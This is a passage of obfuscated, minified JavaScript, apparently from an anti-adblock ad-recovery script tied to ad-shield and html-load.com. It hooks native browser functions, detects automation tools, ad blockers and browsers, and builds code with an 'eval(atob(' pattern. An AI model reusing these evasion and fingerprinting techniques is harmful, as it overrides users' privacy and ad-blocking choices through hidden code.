r\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','tokenType','1rx.io','ACK_INVISIBLE','<length>|thin|medium|thick','anymind','[name^=\x22google_ads_iframe\x22]','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','skipValidation','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','as_json_modifier','*[id]','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','div[aria-label=\x22Ads\x22]','<color>+|none','auto|<\x27border-style\x27>','auto|[over|under]&&[right|left]?','conative.network','(-token','pghub.io','open','https://qa.ad-shield.io','none|<angle>|[x|y|z|<number>{3}]&&<angle>','publift','margin-right','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','String_replace','acos(\x20<calc-sum>\x20)','styleSheets','Raw','elem','Element_outerHTML','encodeURIComponent','parseAtrulePrelude','[<container-name>]?\x20<container-condition>','trim','not-','SyntaxError','compareByGeneratedPositionsDeflated','decodeURI','ltr|rtl','YmphM3prZnZxbHRndTVzdzY3OG4=','CSSStyleDeclaration','360yield.com','classList','https://content-loader.com','capture','addAtrule_','longestMatch','slotResponseReceived','https://consent.newcastleworld.com','toggle','auto|none|antialiased|subpixel-antialiased','el.quizlet.com','__webdriver_script_function','none|both|horizontal|vertical|block|inline','appier.net','minutemedia','Module','kueezrtb.com','Document_write','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','aria-label','checkAtruleName','CefSharp','mfadsrvr.com','topics.authorizedvault.com','normal|strong|moderate|none|reduced','__proto__','aniview.com','data-target','nextCharCode','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','appVersion','wrap|none','str','fxios/','domain\x20switch:\x20no\x20src\x20attribute','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','[<layer-name>#|<layer-name>?]','serif|sans-serif|cursive|fantasy|monospace','HTMLTableSectionElement','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','-ad','generic','none|blink','<color>{1,4}','lookupOffsetNonSC','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity',';\x20Path=','<clip-source>|[<basic-shape>||<geometry-box>]|none','cache_isbot','parseString','readystatechange','Unknown\x20at-rule','source','HTMLTableCaptionElement','setItem','getPrototypeOf','label','wpsstaticieplsg.b-cdn.net','parseWithFallback','unhandled\x20exception\x20-\x20','c3ZtbQ==','reversed(\x20<counter-name>\x20)','set','getAdUnitPath','none|all','__webdriverFunc','symplr','invalid\x20url\x20(anchor\x20href\x20set):\x20','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','shouldRecover\x20evaluation\x20error:','localStorage','addConnectionHandler','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[common-ligatures|no-common-ligatures]','as_handler_set','width\x20not\x20removed','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','invert(','visible|hidden','appsflyer.com','alt','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','<single-animation-iteration-count>#','orbidder.otto.de','left','onetag-sys.com','coupang-dynamic','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','<blend-mode>|plus-lighter','<length-percentage>','sn_ad_label_','normal|light|dark|<palette-identifier>','MozAppearance','{-token','Element_setAttributeNS','content-box|padding-box|border-box','`\x20structure\x20definition','Too\x20many\x20hex\x20digits','History','Function_toString','https://www.google.com','parentNode','})()',']-token','<\x27min-inline-size\x27>','fromEntries','df-srv.de','default|none','_serializeMappings','defineOutOfPageSlot','eventType','JSON','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','consentmanager.net','HTMLElement','option\x20encode\x20is\x20invalid','window.top.confiant.services().onASTAdLoad','lines','ms,\x20passcode:\x20','gpt_','overflow','title','baseline|sub|super|<svg-length>','naver','bricks-co.com','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','[clip|ellipsis|<string>]{1,2}','margin-left','s0.2mdn.net','about:srcdoc','go.affec.tv','data-meta','timesofindia.indiatimes.com','<custom-property-name>','<supports-decl>|<supports-selector-fn>','auto|stable&&both-edges?','originalHostname','command','sepia(\x20<number-percentage>\x20)','<alpha-value>','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','matchMedia','createSingleNodeList','casalemedia.com','aXJycg==','as_inventory_frame_listener_adder','\x0a\x20\x20--------','adsappier.com','none|<shadow>#','monitoring','iterator','../','Number\x20sign\x20is\x20not\x20allowed','v4ac1eiZr0','<string>\x20[<integer>|on|off]?','ADNXSMediation','loaded','api.receptivity.io','Ratio','throw\x20new\x20Error();','<number>','<box>#','unhandled\x20exception','replaceChild','serverbid.com','error\x20on\x20contentWindow','matchAtrulePrelude','as-extra','(function(){','opts','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','osano_','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','adUnitPath','UserAgent','Invalid\x20mapping:\x20','https://consent.manchesterworld.uk','dggn','nowrap|wrap|wrap-reverse','isBrave','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','bidder','getCategoryExclusions','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','__tcfapi','substring','serviceName','https://html-load.com','smartyads.com','getOwnPropertyDescriptor','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','https://static.dable.io/dist/plugin.min.js','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','[none|start|end|center]{1,2}','//#\x20sourceURL=mediation.js','hsl|hwb|lch|oklch','cmd','last_processed_rules_count','7cfdc6c7','Zm1qeA==','/favicon.ico?','cesoirtv.com','removeChild','cdn-exchange.toastoven.net','<\x27top\x27>','safari/firefox\x20src\x20fetch\x20error','browserLanguage','warn','HTMLElement_style','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','Delim\x20\x22','<media-query>#','distinctiveProps','[<box>|border|padding|content]#','/favicon.png?','read-','atrulePrelude','https:','property','__as_ready_resolve','cWJ1dw==','border-box|padding-box|content-box','leader(\x20<leader-type>\x20)','&error=','text-ad','auto|grayscale','<\x27margin-top\x27>','request_id','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','_generateSourcesContent','start|center|space-between|space-around','<font-weight-absolute>{1,2}','e6d29821','gw.geoedge.be','pubkey','asin(\x20<calc-sum>\x20)','<integer>','https://cmp.myhomebook.de','auto|fixed','auto|isolate','gpt_slot_rendered_time','tag','leave','else','?as-revalidator=','r2b2.io',';\x20Max-Age=','function\x20','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','omid_message_method','_sourceRoot','yellowblue.io','catch','</div>','navigator.plugins\x20is\x20undefined','<!DOCTYPE\x20html>','toUpperCase','<counter-style-name>','iframe\x20load\x20timeout-fetch\x20error:\x20','Object','aswift','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','3rd-party\x20xhr\x20unexpected\x20response','document.classList.remove\x20not\x20work','firstCharOffset','.start','dppx','isInIframe','</a></span>','lvi','token','iionads.com','api.reurl.co.kr','ad-score.com','gpt-clickio','childElementCount','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','push','none|<track-list>|<auto-track-list>','code','limit','enums','static.doubleclick.net','<\x27left\x27>','PerformanceEntry_name','size','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','idSubstring','www.whatcar.com','column','meta[name=\x22as-event-handler-added\x22]','HTMLIFrameElement_name','content-ad','replaceSync','updateCursors','innerText','timeout','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','scanString','prev','7d518f02','upload','urlRegexes','shouldRecover','supports(','MatchOnce','startOffset','logs-partners.coupang.com','Vertical\x20line\x20is\x20expected','__webdriver_unwrapped','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','connatix.com','NestingSelector','__selenium_unwrapped','includeHosts','[contextual|no-contextual]','tokenIndex','/runner.html','Node_appendChild','responseText','blocked','baseUrl','prototype','position','boolean-expr','HTMLTemplateElement','send','installedModules','x-frame-height','visibility','Expect\x20an\x20apostrophe','Window','_self','<\x27caret-color\x27>||<\x27caret-shape\x27>','getType','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','freeze','scroll','<div\x20class=\x22CAN_content\x22>','exclusionRules','all','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','hasOwnProperty','(E2)\x20Invalid\x20protect\x20url:\x20','__lastWatirPrompt','<\x27height\x27>','cdn.optimizely.com','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','perspective(\x20[<length\x20[0,∞]>|none]\x20)','data:','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','intentiq.com','rule','scaleX(\x20[<number>|<percentage>]\x20)','toISOString','/pagead/drt/ui','outerHeight','pluginsArray','escape','stickyadstv.com','HTMLLinkElement_rel','img','Condition',';\x20SameSite=None','ad_unit_path','originalColumn','consumeUntilLeftCurlyBracket','sequentum','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','gstatic.com','prod','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','sentrySampleRatio','list','interval','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','data-sdk','content|<\x27width\x27>','context','Keyword','<single-animation-play-state>#','<integer>|<length>','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','<line-width>||<line-style>||<color>','cootlogix.com','[<length>|<percentage>]{1,4}','Navigator','-src','Plus\x20sign','responseURL','no-cors','First-party\x20image\x20load\x20success','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Error','sourceContentFor','EventTarget_addEventListener','ping','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','.getAdserverTargeting','print','Element_querySelector','[<integer>&&<symbol>]#','Element_insertAdjacentHTML','prepend','base','cmpStr','google_ads','setSource','googleads.g.doubleclick.net','<\x27margin-block-end\x27>','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','seedtag.com','consumeNumber','isAbsolute','flatMap','OutOfPageFormat','startLine','opera','RunPerfTest','as_window_id','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','<outline-radius>','HTML','httponly',';\x20Secure','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','lvmax','Selector\x20is\x20expected','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','indiatimes.com','modifier','opacity(\x20[<number-percentage>]\x20)','c.appier.net','tokenCount','poster','`\x20node\x20type\x20definition','POST','visible','applyRatio','click','adnxs.net','server','start|end|center|justify|distribute','iab-flexad','tpmn','setIsTcfNeeded','auto|wrap|nowrap','mustExcludeStrings','HTMLVideoElement_src','error',',\x20elapsed:\x20','adtelligent.com','medium','isInAdIframe','.setTargetingForGPTAsync','sectionChange','[<length>{2,3}&&<color>?]','import(\x27','originalPositionFor','openxcdn.net','auto|<animateable-feature>#','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','proper.io','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','String','calledSelenium','<dashed-ident>','_prototype','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','CrOS','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','Semicolon\x20or\x20block\x20is\x20expected','consents','signal','stats.wp.com','selectorText','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','__as_is_xhr_loading','\x20is\x20blocked','hbwrapper.com','?version=','memoryLimitThreshold','getContext','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','Script','pub_300x250','div\x20{}','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','cdn.adapex.io','prev_iu_szs','flow|flow-root|table|flex|grid|ruby','scrollX,Y','as-search-','Y29rcQ==','minutemedia-prebid.com','defineProperty','pubmatic.com','tokenize','sascdn.com','\x20node\x20type','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','botd\x20timeout','noktacom.rtb.monetixads.com','iframe\x20error\x20event','jizsl_','meta','ads-partners.coupang.com','gpt-anymind','__gpp','<complex-real-selector>#','<number\x20[1,∞]>','_grecaptcha_ready','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','sourcesContent','abs','data-src','MessageEvent_source','json.parse','[<age>?\x20<gender>\x20<integer>?]','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','image','__lastWatirConfirm','content-visibility','[<length-percentage>|top|center|bottom]#','join','Element_attributes','_ads','readSequence','data-non-sharding','adwallpaper','securepubads.g.doubleclick.net','gcprivacy.com','no\x20purpose\x201\x20consent','\x20used\x20missed\x20syntax\x20definition\x20','https://ads.yieldmo.com/exchange/prebid','trackad.cz','isVisibleContent','cancelAnimationFrame','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','collapse|separate','driver','getLocationRange','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','\x20is\x20expected','bqstreamer.com','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','\x22></script></head><body></body></html>','ins.adsbygoogle','Document_querySelector','as_location','webkitResolveLocalFileSystemURL','newcastleworld.com','pointer-events','afterend','parseValue','gpt-geniee','cdn.iubenda.com','adDiv','unknown','e-planning.net','sddan.com','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','blocked_filters','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','adWrapper','nearest|up|down|to-zero','Bad\x20syntax','Generic','URLSearchParams','<length>||<color>','cmVzZXJ2ZWQxSW5wdXQ=','webDriver','CSSStyleDeclaration_cssText','feature','PseudoElementSelector','https://ib.adnxs.com/ut/v3/prebid','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','[csstree-match]\x20BREAK\x20after\x20','svw','navigator','getRandomValues','isVisibleNode','flux-cdn.com','avplayer.com','succeedscene.com','comma-token','dable-tdn','length','margin-top','Frame\x20not\x20visible','type','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','script_onerror','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','lax','sharethrough.com','eventStatus','airtory.com','padding-box|content-box','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','https://c.amazon-adsystem.com/aax2/apstag.js','tb|rl|bt|lr','selectorList','Token','trys','window.as_location','caption|icon|menu|message-box|small-caption|status-bar','https://securepubads.g.doubleclick.net/gampad/ads','/bq/','Blob','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','quizlet.com','link','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','normal|break-all|keep-all|break-word|auto-phrase','banner-','ndtvprofit.com','<single-animation-composition>#','dpcm','cultureg','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','onload','findAllFragments','detect','googMsgType','reserved2','def','knowt.com','not_blocking_ads','getStorageUpdates','/f.min.js','as-check-script-blocked-ready','from|to|<percentage>|<timeline-range-name>\x20<percentage>','useragent','inherit','appendScriptElementAsync','matchAtruleDescriptor','https://s.html-load.com','scrollY','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','get-computed-style','nextSibling','skipSC','que','Unknown\x20property','clientWidth','[auto|<length-percentage>]{1,2}','notificationPermissions','dogdrip.net','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','domains','<shape-box>|fill-box|stroke-box|view-box','sessionId','getElementsByClassName','visualViewport','[id^=\x22dfp-ad-\x22]','<wq-name>','flat|preserve-3d','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','blocked_script_cache','hasAttribute','eatIdent','<\x27border-top-color\x27>','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','DisallowEmpty','nexx360.io','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','normal|sub|super','data-bypass-check-','gpt-rubicon','geniee-prebid','scrollBy','String\x20or\x20url()\x20is\x20expected','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','0|1','viously.com','partitioned','91d63f52','normal|[<string>\x20<number>]#','keyval','Value','as_apply','lngtdv.com','optidigital.com','Element_matches','documentElement','true','HTMLIFrameElement_srcdoc','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','srcdoc','_set','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','isEmpty','Response','as-check-script-blocked','<\x27min-block-size\x27>','contrast(\x20[<number-percentage>]\x20)','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','getSlotId','Document_getElementsByTagName','leaderboard','[contain|none|auto]{1,2}','getId','\x27,\x20\x27*\x27)</script>','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','<mf-plain>|<mf-boolean>|<mf-range>','RegExp','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','fetch','top|bottom|block-start|block-end|inline-start|inline-end','Node_insertBefore','[<type-selector>?\x20<subclass-selector>*]!','DeclarationList','<string>|<image>|<custom-ident>','location','document.head.appendChild,\x20removeChild,\x20childNodes','none|[<number>|<percentage>]{1,3}','dvmax','doubleverify.com','clip-path','<media-not>|<media-and>|<media-in-parens>','https://pbs.nextmillmedia.com/openrtb2/auction','scorecardresearch.com','XMLHttpRequest_responseText','body\x20>\x20div\x20>\x20span','data-stndz-hidden','ot-','CAN_content','N\x20is\x20expected','port','_fa_','trident','Blocked\x20prebid\x20request\x20for\x20','use','closed','undertone.com','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','start|center|end|baseline|stretch','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','fonts.googleapis.com','fetchParams','umogames.com','rel','bounceexchange.com','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','none|<integer>','SelectorList','flip-block||flip-inline||flip-start','buildID','<\x27padding-left\x27>{1,2}','CSSPrimitiveValue','<boolean-expr[','channel','deep','sourceMap','prebid','is_acceptable_ads_blocked','MSG_ACK_VISIBLE','isGecko','eval(atob(\x27','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','freestar','Failed